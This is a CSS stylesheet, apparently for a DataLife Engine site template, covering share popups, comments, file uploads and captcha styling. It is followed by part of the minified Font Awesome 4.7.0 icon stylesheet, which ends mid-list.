#share-popup .social p{padding-bottom:10px;margin:0;font-weight:bold}
#share-popup .social ul{list-style:none;margin:0;padding:0}
#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}
#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}
#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}
#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/Default/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}
#share-popup .social .tw span{background-position:0 -20px}
#share-popup .social .tw:hover span{background-position:0 0}
#share-popup .social .fb span{background-position:-20px -20px}
#share-popup .social .fb:hover span{background-position:-20px 0}
#share-popup .social .vk span{background-position:-40px -20px}
#share-popup .social .vk:hover span{background-position:-40px 0}
#share-popup .social .gp span{background-position:-60px -20px}
#share-popup .social .gp:hover span{background-position:-60px 0}
#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}
#share-popup .link p{font-weight:bold;padding:0 0 3px 0;margin:0}
#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}
#share-popup .link a{display:block}
	
/*--- UPDATES TO NEW VERSIONS ---*/
.comments-tree-list {display: block;margin: 0;padding: 0;list-style: none;}
.comments-tree-list .comments-tree-list {padding-left: 25px; position:relative;}
.comments-tree-list .comments-tree-list:before {content:"\f178 "; font-family:'FontAwesome'; 
position:absolute; left:0; top:0; color:#888;}
.comments-tree-item {display: block; margin: 0; padding: 0;}
#dlefastreplycomments {padding:10px; background: #f7f6e5; margin: 10px 0 5px 30px;}
.commentsreplyname {padding: 2px; border: 1px solid #bcc0c2; width: 200px; background: #fff;}
#dlereplypopup form > div {margin-bottom:5px;}
#dlereplypopup form input[type="text"] {height:30px; line-height:30px;}
#dlereplypopup form textarea {height:80px;}
.pollallvotes {text-align: center; margin-top: 10px;}

/*--- 11 ---*/
.emoji {border: none;vertical-align: middle;width: 22px;height: 22px;}

.xfieldsrow {padding-top:5px;clear: both;}
.xfieldscolleft {float: left; width: 30%;}
.xfieldscolright {float: left;width: 70%;}
.file-box {width: 95%;max-width: 437px;border:1px solid #B3B3B3; border-radius: 3px;background-color: #F5F5F5;padding: 10px;margin-top: 10px;}
.qq-uploader { position:relative; width: 100%;}
.qq-upload-button {display:inline-block;padding:0 10px;margin-top:5px; line-height:40px !important;cursor:pointer;}
.qq-upload-drop-area {position:absolute; top:0; left:0; width:100%; height:100%; z-index:2;max-width: 437px;background:#FF9797; text-align:center; }
.qq-upload-drop-area span {display:block; position:absolute; top: 50%; width:100%; margin-top:-8px; font-size:16px;}
.qq-upload-drop-area-active {background:#FF7171;}
.uploadedfile {width: 115px;height: 130px;margin: 10px 5px 5px 5px;border:1px solid #B3B3B3;box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
text-align: center;background:#ffffff;}
.uploadedfile .uploadimage {margin-top: 5px;width: 115px;height: 90px;display: table-cell;text-align: center;vertical-align:middle;}
.uploadedfile .info {text-align: left;white-space: nowrap;margin: 0px 5px 0px 5px;overflow: hidden;}
.progress {overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:whitesmoke;height:10px;
border-radius:8px;background:#eee;box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;}
.progress .progress-bar {float:left;width:0%;font-size:12px;line-height:20px;color:white;text-align:center;background-color:#428bca;
box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);transition:width 0.6s ease;border-radius:8px;box-shadow:none;height:8px;}
.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0;}
.progress-blue {background-image:linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee;}

.xfieldimagegallery {margin:20px -5px; list-style: none; clear: both;}
.xfieldimagegallery:after {content: ""; display: table; clear: both;}
.xfieldimagegallery li {list-style: none; margin:0;}
.xfieldimagegallery li img {float: left; margin:5px; border: 5px solid #fff; width: 150px; height: 100px;}
.xfieldimagegallery li img:hover {box-shadow: 0px 0px 7px rgba(0,0,0,0.4);}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {cursor:not-allowed; pointer-events:none; opacity:0.65;}

.dle-captcha { position: relative; }
.dle-captcha:after { clear: both; display: block; content: ""; }
.dle-captcha > a { float: left; margin-right: 5px; }
.dle-captcha img {position: relative; display: block; width: 130px; height: 46px; transition: all ease .2s;}
.dle-captcha > input { float: left; width: 130px; }
.xfieldsnote {color: #838383; font-size: .9em;}
.instagram-media, .twitter-tweet {display: inline-block !important;}
      

@media screen and (max-width: 600px) {
.form-wrap h1 {font-size:16px;}
.form-item {padding-left:0;}
.form-item > label {float:none; width:100%; margin-left:0; padding:0 0 10px 0;}
.form-item > input[type="text"], .form-item > input[type="password"], .form-item > input[type="file"] {float:none;}
.form-item > input[type="button"] {display:none;}
.form-checks input#allow_main {margin-left:10px;}
.form-buts input[type="button"], .form-buts a {width:50%; padding:0; font-size:12px;}
.stat-list {width:100%; float:none;}
.bb-pane{padding:0 0 0 5px;height:50px !important;
white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.bb-btn{float:none;}
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/templates/Default/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/templates/Default/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/templates/Default/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/templates/Default/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/templates/Default/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/templates/Default/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"